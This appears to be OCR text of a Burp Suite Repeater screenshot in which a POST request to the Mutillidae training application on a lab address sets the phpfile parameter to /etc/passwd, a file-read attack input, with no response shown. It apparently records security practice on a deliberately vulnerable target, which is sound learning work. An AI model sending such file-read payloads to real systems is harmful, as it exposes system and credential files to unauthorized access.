 1 2 3 4 20:07
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 ×
Send Cancel Target: http://10.0.2.6 HTTP/1
Issue the request
Request
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=source-viewer.php HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://10.0.2.6
10 Connection: close
11 Referer: http://10.0.2.6/mutillidae/index.php?page=source-viewer.php
12 Cookie: showhints=1; JSESSIONID=6733F6F7BDA992A7A20557BB8888317D; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; PHPSESSID=spphnade4vb70lc0miqntmos51
13 Upgrade-Insecure-Requests: 1
14
15 page=source-viewer.php&phpfile=/etc/passwd&source-file-viewer-php-submit-button=View+File
Search... 0 matches
Response
Pretty Raw Hex Render \n
Search... 0 matches
Inspector
Selection 11 (0xb)
Selected text
/etc/passwd
Decoded from: URL encoding
/etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 5
Request headers 12
Ready